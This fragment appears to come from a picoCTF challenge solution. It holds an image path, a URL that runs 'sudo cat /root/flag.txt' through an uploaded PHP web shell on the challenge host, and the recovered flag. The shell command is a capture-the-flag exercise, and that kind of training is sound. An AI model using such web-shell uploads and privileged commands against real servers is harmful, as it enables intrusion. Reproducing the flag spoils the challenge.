 standard-pizzas.picoctf.net:56070/uploads/script.php?cmd=sudo%20cat%20/root/flag.txt
COMPE KOMPAK
Ask Google about this page - standard-pizzas.picoctf.net
picoCTF{wh47_c4n_u_d0_wPHP_2df2d584}